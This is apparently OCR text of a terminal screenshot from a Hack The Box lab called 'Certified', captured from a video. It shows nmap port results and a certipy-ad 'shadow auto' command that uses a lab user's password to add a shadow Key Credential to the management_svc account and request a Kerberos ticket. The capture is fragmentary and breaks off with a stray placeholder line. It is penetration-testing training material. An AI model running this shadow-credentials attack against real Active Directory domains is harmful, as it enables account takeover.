 1 2 3 4
10.10.14.73 1:43
root@kali: ~/Certified
vpn root@kali: ~/Certified
49667/tcp open  unknown
49685/tcp open  unknown
49686/tcp open  unknown
49689/tcp open  unknown
49716/tcp open  unknown
49735/tcp open  unknown
49770/tcp open  unknown
Read data files from: /usr/share/nmap
# Nmap done at Mon Jun 30 01:00:54 2025 -- 1 IP address (1 host up) scanned in 102.40 seconds
┌──(root㉿kali)-[~/Certified]
└─#
└─# rdate -n $target
Mon Jun 30 01:49:35 EDT 2025
┌──(root㉿kali)-[~/Certified]
└─# certipy-ad shadow auto -u judith.mader@certified.htb -p judith09 -account management_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: CERTIFIED.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '12947d66-3674-eadc-e456-56c15af07991'
[*] Adding Key Credential with device ID '12947d66-3674-eadc-e456-56c15af07991' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '12947d66-3674-eadc-e456-56c15af07991' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[Domain Name].local/[username]:[password] -dc-ip [Domain Controller
IP] -request)